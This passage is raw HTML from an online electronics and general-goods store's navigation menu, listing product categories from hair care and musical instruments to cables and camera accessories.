	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/tools-accessories/"><span class="viewall-products-mobile">Tools &amp; Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/skin-care-tools/">Skin Care Tools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/makeup-brushes-tools/">Make Up Brushes and Tools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/makeup-mirrors/">Mirrors</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/curlers-eyelash/">Eyelash Curlers</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/hair-care/"><span class="viewall-products-mobile">Hair Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-styling-irons/">Hair Styling Irons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-dryers-accessories/">Hair Dryers &amp; Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/styling-tools-and-appliances/">Styling Tools and Appliances</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-straightening-irons/">Hair Straightening Irons</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/shave-hair-removal/"><span class="viewall-products-mobile">Shave &amp; Hair Removal</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-removal-epilators/">Hair Removal Epilators</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/personal-groomers/">Personal Groomers</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4768" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4768 dropdown"><a title="Music" href="#" class="dropdown-toggle" aria-haspopup="true" data-hover="dropdown">Music</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16696" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16696"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/instrument-accessories/"><span class="viewall-products-mobile">Instrument Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-tuners/">Guitar Tuners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-string-winders/">Guitar String Winders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/acoustic-guitar-stands-and-hangers/">Acoustic Guitar Stands &amp; Hangers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-strings-and-bass-strings/">Guitar Strings &amp; Bass Strings</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/footstools/">Footstools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/music-tuning-accessories/">Music Tuning Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-capos/">Guitar Capos</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/violin-shoulder-and-chin-rests/">Violin Shoulder &amp; Chin Rests</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-pickups-pickup-covers/">Guitar Pickups &amp; Pickup Covers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/sheet-music-stands/">Sheet Music Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-straps/">Guitar Straps</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/electronic-music/"><span class="viewall-products-mobile">Electronic Music, DJ &amp; Karaoke</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-guitar-amplifiers/">Electric Guitar Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/power-amplifiers/">Power Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-drum-pads/">Electronic Drum Pads</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wireless-lavalier-microphones-systems/">Wireless Lavalier Microphones &amp; Systems</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/handheld-wireless-microphones/">Handheld Wireless Microphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wireless-microphone-transmitters-receivers/">Wireless Microphone Transmitters &amp; Receivers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/karaoke-players/">Karaoke Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microphone-cables/">Microphone Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microphone-stands/">Microphone Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dj-mixers/">DJ Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/multipurpose-dynamic-microphones/">Multipurpose Dynamic Microphones</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/wind-woodwind-instruments/"><span class="viewall-products-mobile">Wind &amp; Woodwind Instruments</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kazoos/">Kazoos</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/harmonicas/">Harmonicas</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/keyboards-midi/"><span class="viewall-products-mobile">Keyboards &amp; MIDI</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/accordions/">Accordions</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/keyboard-benches/">Keyboard Benches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/keyboard-stands/">Keyboard Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/portable-and-arranger-keyboards/">Portable &amp; Arranger Keyboards</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/drums-percussion/"><span class="viewall-products-mobile">Drums &amp; Percussion</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bar-chimes/">Bar Chimes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/derbakkes/">Derbakkes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/drum-sets/">Drum Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/drum-set-tom-toms/">Drum Set Tom-Toms</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tambourines/">Tambourines</a></li>
</ul>
</div>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/stringed-instruments/"><span class="viewall-products-mobile">Stringed Instruments</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitars/">Guitars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/acoustic-violins/">Acoustic Violins</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4764" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4764 dropdown"><a title="Home Improvement" href="#" class="dropdown-toggle" aria-haspopup="true" data-hover="dropdown">Home Improvement</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16699" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16699"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/arts-crafts/crafting/"><span class="viewall-products-mobile">Crafting</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/gift-wrap-bags/">Gift Wrap Bags</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/gift-wrap-paper/">Gift Wrap Paper</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/paper-craft-tools/">Paper Craft Tools</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/lighting/"><span class="viewall-products-mobile">Lighting</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/disco-ball-lamps/">Disco Ball Lamps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/handheld-flashlights/">Handheld Flashlights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/lantern-flashlights/">Lantern Flashlights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/led-bulbs/">LED Bulbs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/light-bulbs/">Light Bulbs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/lighting-accessories/">Lighting Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/desk-lamps/">Desk Lamps</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/electrical/"><span class="viewall-products-mobile">Electrical</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-adapters/">Electric Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electrical-multi-outlets/">Electrical Multi-Outlets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/network-and-cable-testers/">Network &amp; Cable Testers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/power-converters/">Power Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/surge-protectors/">Surge Protectors</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/safety-security/"><span class="viewall-products-mobile">Safety and Security</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/door-bell-push-buttons/">Door Bell Push Buttons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/door-viewers/">Door Viewers</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/services/"><span class="viewall-products-mobile">Services</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/services/">Services</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/categories/1?SubCat=96"><span class="viewall-products-mobile">Test, Measure &amp; Inspect</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/products/category/inspection-analysis/">Inspection &amp; Analysis</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4765" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4765 dropdown"><a title="Sports &amp; Outdoors" href="#" class="dropdown-toggle" aria-haspopup="true" data-hover="dropdown">Sports &#038; Outdoors</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16703" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16703"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/sports-outdoors/sports-fitness/"><span class="viewall-products-mobile">Sports &amp; Fitness</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/exercise-bikes/">Exercise Bikes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/stop-watches/">Stop Watches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/treadmills/">Treadmills</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cardio-training/">Cardio Training</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/luggage/luggage-travel-gear/"><span class="viewall-products-mobile">Luggage &amp; Travel Gear</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/carry-on-luggage/">Carry-On Luggage</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/luggage-scales/">Luggage Scales</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/sports-outdoors/outdoor-recreation/"><span class="viewall-products-mobile">Outdoor Recreation</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/megaphones/">Megaphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/self-balancing-scooters/">Self Balancing Scooters</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4769"><a title="Games" href="https://provideolb.com/product-category/video-games/">Games</a></li>
</ul>		</div>
				</div>
		        </div>

        			<div class="handheld-header-wrap container hidden-xl-up d-xl-none">
				<div class="handheld-header-v2 row align-items-center handheld-stick-this light">
							<div class="off-canvas-navigation-wrapper ">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<i class="ec ec-menu"></i>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation
							 light" id="default-oc-header">
				<ul id="menu-all-departments-menu-3" class="nav nav-inline yamm"><li id="menu-item-4760" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4760 dropdown"><a title="Electronics" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Electronics</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4116" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4116"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h5><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/accessories-supplies/"><span class="viewall-products-mobile">Computers &amp; Accessories</span></a></strong></h5>
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/AC-and-DC-Adapters">AC/DC Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/DVI-Cables">DVI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-CD-R-Discs">Blank CD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/S-Video-Cables">S-Video Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-and-Video-Connectors-and-Adapters">Audio &amp; Video Connectors &amp; Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Fiber-Optic-Cables">Fiber Optic Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-CD-RW-Discs">Blank CD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Telephone-Wires">Telephone Wires</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-and-Video-Selector-Switch-Boxes">Audio &amp; Video Selector Switch Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/HDMI-Cables">HDMI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD-RW-Discs">Blank DVD+RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Video-Converters">Video Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Disc-Cleaners">Audio &amp; Video Disc Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/RCA-Cables">RCA Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD--R-Discs">Blank DVD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Power-Cables">Audio &amp; Video Power Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Remote-Control-Extenders">Remote-Control Extenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD--RW-Discs">Blank DVD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Head-Cleaners">Audio &amp; Video Head Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Repeaters">Repeaters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Cable-Raceways">Cable Raceways</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-Media-Products">Blank Media Products</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Stereo-Jack-Cables">Stereo Jack Cables</a></li>
</ul>
</div>
<p>&nbsp;</p>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/camera-photo/"><span class="viewall-products-mobile">Camera &amp; Photo</span></a></strong></h4>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-mounts-and-clamps">Camera Mounts &amp; Clamps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photographic-lighting-umbrellas">Photographic Lighting Umbrellas</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-cases">Camera Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/film-cameras">Film Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/complete-tripod-units">Complete Tripod Units</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photo-background-shooting-tents">Photo Background Shooting Tents</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-flashes">Camera Flashes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/lab-compound-monocular-microscope">Lab Compound Monocular Microscope</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-camera-accessories">Digital Camera Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photographic-film">Photographic Film</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-adapters-and-converters">Camera Lens Adapters &amp; Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/macro-and-ringlight-flashes">Macro &amp; Ringlight Flashes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/binoculars">Binoculars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-camera-battery-grips">Digital Camera Battery Grips</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/professional-video-microphones">Professional Video Microphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-caps">Camera Lens Caps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/monopods">Monopods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/bullet-surveillance-cameras">Bullet Surveillance Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-picture-frames">Digital Picture Frames</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/professional-video-stabilizers">Professional Video Stabilizers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-filter-sets">Camera Lens Filter Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/on-camera-video-lights">On-Camera Video Lights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-and-camcorder-remote-controls">Camera &amp; Camcorder Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-batteries">Camera Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-cameras">Digital Cameras</a></li>
